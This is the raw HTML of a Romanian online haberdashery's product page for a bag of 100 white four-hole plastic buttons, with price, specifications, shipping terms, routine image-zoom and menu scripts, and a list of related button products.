<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie" itemprop="item">
      <span itemprop="name">Croitorie</span></a>
    <meta itemprop="position" content="4" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1" itemprop="item">
      <span itemprop="name">Nasturi decorativi</span></a>
    <meta itemprop="position" content="3" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic" itemprop="item">
      <span itemprop="name">Nasturi din Plastic</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb</span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        		
<!-- Facebook Pixel Code -->
<script>
fbq('init', '192853688581040');
fbq('track', "ViewContent");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
            	
 		
		
<div class="ProdLeft"> 
      <script type="text/javascript" src="/_js/elevatezoom-master/jquery-1.8.3.min.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.elevatezoom.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.fancybox.pack.js"></script>
<div class="PhotoGalleryContainer PhotoGalleryContainerSmall" id="photogallamb">

<div class="PhotoGallery PhotoGallery1" id="photogalla" >
	<div class="PhotoGalleryContent">	
		
<img id="zoom-img" src='https://www.emidale.ro/_galerie/produse/1733/nasturi-cu-patru-gauri-0313-139336-100-1.jpg' data-zoom-image="https://www.emidale.ro/_galerie/produse/1733/nasturi-cu-patru-gauri-0313-139336-100-1.jpg" title="Imagine cu titlu informativ" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb"/>
  
	</div>  
	<div class="PhotoGalleryNav" id="gallery_01">	
 		                                       

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/1733/nasturi-cu-patru-gauri-0313-139336-100-1.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/1733/nasturi-cu-patru-gauri-0313-139336-100-1.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/1733/thumbnail/nasturi-cu-patru-gauri-0313-139336-100-1.jpg"  title="Imagine cu titlu informativ"  alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - 1"/>
        </a>
    
        	
	</div> 

	  </div>
</div>

 <script type="text/javascript">
$(document).ready(function () {
     var wid  = $(window).width(); // New width
     // alert(wid);
       if(wid>780){   
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomType: "lens",
cursor: "crosshair",
containLensZoom: true,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$("#zoom-img").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}else{
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomEnabled: false,
scrollZoom: false,
cursor: "crosshair",
containLensZoom: false,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$(".PhotoGalleryImgNav").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}
}); 


</script>
</div>		

<script type="text/javascript">

function verificare() {

	if(document.getElementById('culoarec')){
		
		ids = document.getElementById('culoarec');
		if ( ids.value==0 ) {
			alert('Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos.');
			ids.focus();
			return false;
		}
		
	}
	
	if(document.getElementById('IDmarime')){
		
		ids = document.getElementById('IDmarime');
		if ( ids.value==0 ) {
			alert('Selecteaza o marime!');
			ids.focus();
			return false;
		}
		
	}
	
}

</script>




<div class="ProdContent">
<div id="product-options" class="clearfix">  
                    <h1 style="padding:10px 0 0 0; margin:0;">Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb</h1>
<div style="padding:5px 0 12px 0">Cod:  0313-1393/36</div>				
				
				
					   <span class="ProdLabels">
 
 
</span>
      
         
<div class="ShortDesc">
		Nasturi decorativi din plastic cu patru gauri. Utilizati in industria textila la bluze, sacouri si tricotaje sau folositi pentru a creea diverse decoratiuni.	</div>	
		
		

                <div class="ProductPrice">
                 

                                    
					<span class="new-price2">42.18  RON</span> 
					
                         TVA Inclus 
                     <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>
					
					 <br/> 
					
					          <span class="new-price">34.86 RON</span>  
                         fara TVA 
                                            <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>    
                </div>
    


                            <form name="form1" method="post" onSubmit="return verificare(this);">
                               <br/>
			  
			  
Stoc:<span>

							
					Disponibil		</span>


<br/><br/>
    

<div class="ProdComRight">
<span class="ButtMinus" id="ButtMinus" style="padding:0 19px; font-size: 19px;">-</span><input name="quantity" id="qtyc" style="color:#999999" type="text" class="InputCart qty" value="1" /><span class="ButtPlus" id="ButtPlus" style="padding:0 19px;  font-size: 19px;">+</span><a href="javascript:;" class="ButtAddCart add-cart" data-idprod="1733">Adauga in cos</a></div>
	<link itemprop="availability" href="http://schema.org/InStock" />			



                        <input type="hidden" name="productid" value="1733"/>
                        <input type="hidden" name="command" value="add"/>                                       
                         </form>
           	                                           <div class="col-fav">
         				 <div id="prodfav_1733">
						<script type="text/javascript">
							prod_fav('add',1733,0,"");
						</script>
				</div> 
 <span style="padding-top:24px;display:block;color:#3ab519">Comanda minima este de 50 lei, TVA Inclus.</span>
  <span style="padding-top:24px;display:block;color:#cc0000">Livrare in toata tara in 24-48 de ore, de la confirmarea telefonica a operatorului.</span>
                     </div>

		   
  
		 
                    




   </div>





</div>

   <div class="Clear"></div>
   







<div class="divTable">
<div class="divTableBody">
<div class="divTableRow">
<div class="divTableCell">
<div class="ProdDescriere">
<h2>Descriere Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb</h2>     
		<p>Nasturi plastic cu patru&nbsp;gauri. Pretul afisat este pretul/pachet.<br />
<strong>Cod:</strong>&nbsp;0313-1393/36<br />
<strong>Cantitate:</strong>&nbsp;100&nbsp;bucati/punga<br />
<strong>Culori:</strong>&nbsp;Alb<br />
<strong>Compozitie:</strong>&nbsp;Plastic<br />
<strong>Marime:</strong>&nbsp;36&nbsp;Lin (22.9&nbsp;mm)<br />
<strong>Tehnica aplicare:</strong>&nbsp;Coasere<br />
<strong>Intretinere:</strong>&nbsp;Recomandari - A se folosi doar detergenti fara clor. A nu se usca in uscator. A nu se calca. A nu se curata chimic.</p>
		 	</div>
	</div>
<div class="divTableCell">

<div class="ProdCaracteristici">

<img src="/_themes/theme1/transport_gratuit.svg"/>
	
	
		 <span style="margin:1; padding:0 0 8px 0;" class="spanh2">Transport gratuit</span> <p>Pentru comenzi on-line mai mari de 500 lei cu TVA inclus, pentru Romania.</p>  <p>Km exteriori vor fi taxati suplimentar. </p>  <br><p><b>Imaginile</b> care sunt prezentate pe site au caracter informativ, produsele efectiv livrate putand diferi usor in ceea ce priveste nuantele, aspectul, etc.. datorita setarilor grafice ale device-ului dvs.<br><b>Produsele</b> care au ca imagine principala <b>toate culorile</b> disponibile <b><u>nu</u></b> inseamna ca se pot comercializa si <b>mix</b>.<br><b>Disponibilitate:</b> Va rugam sa cititi sectiunea Termeni si Conditii pentru disponibilitatea produselor.</p>	 	 <br/>	  <br/>
		 
 
</div>

</div>
</div>
</div> 
</div>



<div class="ProdRecomandate">
<span class="spanh2">Produse asociate</span>
<span id="scrollLeft" class="NavLeft"/></span>
<span id="scrollRight" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec">
 

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-380940-100-bucp" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2894/medium/nasturi-cu-doua-gauri-380940-100-bucp-1.jpg" width="206" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 3809/40 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3809/40 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="54.28">54,28 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-162940-100-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1752/medium/nasturi-cu-patru-gauri-0313-162940-100-1-0.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Patru Gauri 0313-1629/40 (100 buc/punga) Culoare: Alb, Negru" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri 0313-1629/40 (100 buc/punga) Culoare: Alb, Negru</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="66.19">66,19 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0313-128424-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1655/medium/nasturi-cu-doua-gauri-0313-128424-100-1.jpg" width="280" height="210" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 0313-1284/24 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0313-1284/24 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="16.93">16,93 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-m139032-100-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5345/medium/nasturi-cu-doua-gauri-m139032-100-buc-10.jpg" width="280" height="218" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri M1390/32 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri M1390/32 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="54.24">54,24 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0315-217628-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3577/medium/nasturi-cu-doua-gauri-0315-217628-100-1.jpg" width="232" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu doua gauri 0315-2176/28 (100 bucati/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu doua gauri 0315-2176/28 (100 bucati/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="15.97">15,97 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-0313-162844-100-bucp" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1742/medium/nasturi-cu-patru-0313-162844-100-bucp-1.jpg" width="236" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Patru 0313-1628/44 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru 0313-1628/44 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="67.99">67,99 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-405024-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1649/medium/nasturi-cu-doua-gauri-0312-405024-100-1.jpg" width="280" height="210" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 0312-4050/24 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-4050/24 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-2ca-a30148-100-bucatipachet" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2058/medium/nasturi-2ca-a30148-100-bucatipachet-1.jpg" width="254" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi 2CA-A301/48 (100 bucati/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi 2CA-A301/48 (100 bucati/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="48.59">48,59 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-bp36248-50-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2856/medium/nasturi-cu-patru-gauri-bp36248-50-buc-1.jpg" width="226" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Patru Gauri BP362/48 (50 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri BP362/48 (50 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="41.12">41,12 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-084440-100-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1698/medium/nasturi-cu-doua-gauri-0312-084440-100-1-1.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 0312-0844/40 (100 buc/punga) Culoare: Maro" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-0844/40 (100 buc/punga) Culoare: Maro</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="84.53">84,53 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-387018-500-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2844/medium/nasturi-cu-patru-gauri-387018-500-buc-1.jpg" width="235" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Patru Gauri 3870/18 (500 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri 3870/18 (500 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="74.75">74,75 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-385044-100-bucp" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2809/medium/nasturi-cu-doua-gauri-385044-100-bucp-1.jpg" width="195" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 3850/44 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3850/44 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="46.83">46,83 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-tr1418-200-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3179/medium/nasturi-cu-patru-gauri-tr1418-200-buc-1.jpg" width="280" height="155" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Patru Gauri TR14/18 (200 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri TR14/18 (200 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="28.83">28,83 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-007940-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2777/medium/nasturi-cu-doua-gauri-0312-007940-100-1.jpg" width="190" height="280" itemprop="image" alt="Nasturi cu Patru Gauri 0313-1393/36 (100 buc/punga) Culoare: Alb - Nasturi cu Doua Gauri 0312-0079/40 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-0079/40 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="48.59">48,59 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

